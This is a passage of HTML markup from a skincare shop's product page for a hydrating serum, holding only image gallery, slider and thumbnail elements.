  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18226288165033__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=1946" alt="Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=246 246w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=493 493w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=600 600w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=713 713w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=823 823w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=990 990w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=1206 1206w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=1346 1346w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=1426 1426w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=1646 1646w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="30410503356585">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18226288165033__main-30410507976873"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18226288165033__main-30410507976873"
            data-alt="Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5003663003663004; --preview-ratio: 1.5003663003663004;"
>
  
  <noscript><div class="product__media media">
        <img src="//rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=1946" alt="Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=246 246w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=493 493w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=600 600w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=713 713w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=823 823w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=990 990w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=1206 1206w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=1346 1346w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=1426 1426w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=1646 1646w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18226288165033__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=1946" alt="Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=246 246w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=493 493w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=600 600w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=713 713w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=823 823w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=990 990w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=1206 1206w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=1346 1346w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=1426 1426w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=1646 1646w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1B.png?v=1686950215&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="30410507976873">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides splide--transparent-arrows no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--18226288165033__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--18226288165033__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--18226288165033__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--18226288165033__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--18226288165033__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--18226288165033__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--18226288165033__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--18226288165033__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--18226288165033__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18226288165033__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18226288165033__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18226288165033__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--18226288165033__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--18226288165033__main-30430155571369"
            data-media-position="1"
            data-alt="Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty"
            style="--ratio: 66.650390625%"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--18226288165033__main"
              aria-describedby="Thumbnail-template--18226288165033__main-0
"
            >
              <img src="//rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=416" alt="Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=54 54w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=74 74w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=104 104w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=162 162w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=208 208w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=324 324w, //rejuvaliftbeauty.com/cdn/shop/products/combo_1.png?v=1687543663&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18226288165033__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--18226288165033__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18226288165033__main-30410436018345"
              data-media-position="2"
              data-alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty"
              style="--ratio: 66.68539325842696%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18226288165033__main"
                aria-describedby="Thumbnail-template--18226288165033__main-1
"
              >
                <img src="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=416" alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=54 54w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=74 74w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=104 104w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=162 162w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=208 208w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=324 324w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_5078_7862f40a-6762-4c89-841a-39e3f1964fb4.jpg?v=1746594365&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18226288165033__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18226288165033__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18226288165033__main-30410436051113"
              data-media-position="3"
              data-alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty"
              style="--ratio: 66.66666666666666%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18226288165033__main"
                aria-describedby="Thumbnail-template--18226288165033__main-2
"
              >
                <img src="//rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=416" alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=54 54w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=74 74w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=104 104w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=162 162w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=208 208w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=324 324w, //rejuvaliftbeauty.com/cdn/shop/files/PaulMazzapica_r1_03C_4926resize1_3be12925-6a8b-4afc-ae64-6d09d9be72ef.jpg?v=1686949108&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18226288165033__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18226288165033__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18226288165033__main-30410436083881"
              data-media-position="4"
              data-alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty"
              style="--ratio: 66.650390625%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18226288165033__main"
                aria-describedby="Thumbnail-template--18226288165033__main-3
"
              >
                <img src="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=416" alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=54 54w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=74 74w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=104 104w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=162 162w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=208 208w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=324 324w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18226288165033__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18226288165033__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18226288165033__main-30410436116649"
              data-media-position="5"
              data-alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty"
              style="--ratio: 66.650390625%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18226288165033__main"
                aria-describedby="Thumbnail-template--18226288165033__main-4
"
              >
                <img src="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=416" alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=54 54w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=74 74w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=104 104w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=162 162w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=208 208w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=324 324w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18226288165033__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18226288165033__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18226288165033__main-30410436149417"
              data-media-position="6"
              data-alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty"
              style="--ratio: 66.650390625%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--18226288165033__main"
                aria-describedby="Thumbnail-template--18226288165033__main-5
"
              >
                <img src="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=416" alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=54 54w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=74 74w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=104 104w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=162 162w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=208 208w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=324 324w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18226288165033__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18226288165033__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18226288165033__main-30410459316393"
              data-media-position="7"
              data-alt="Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty"
              style="--ratio: 66.650390625%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--18226288165033__main"
                aria-describedby="Thumbnail-template--18226288165033__main-6
"
              >
                <img src="//rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=416" alt="Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=54 54w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=74 74w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=104 104w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=162 162w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=208 208w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=324 324w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18226288165033__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18226288165033__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--18226288165033__main-30410503356585"
              data-media-position="8"
              data-alt="Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty"
              style="--ratio: 66.650390625%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--18226288165033__main"
                aria-describedby="Thumbnail-template--18226288165033__main-7
"
              >
